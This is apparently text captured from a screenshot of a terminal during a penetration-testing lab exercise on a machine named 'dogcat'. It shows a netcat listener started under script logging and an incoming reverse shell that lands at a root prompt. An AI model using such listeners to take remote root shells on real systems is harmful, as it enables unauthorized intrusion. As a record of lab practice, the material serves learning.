 reverse.shell → total(2)
reverse.commands reverse.privesc.commands
~/De/t/learning/penetration.testing/dogcat/access/reverse.shell ······ ✔ 22:35:09
script -c "rlwrap nc -lnvp 6047" -a reverse.root.commands
Script started, output log file is 'reverse.root.commands'.
listening on [any] 6047 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 5759
bash: cannot set terminal process group (7649): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~#
64
ENG
22:36
04/06/2025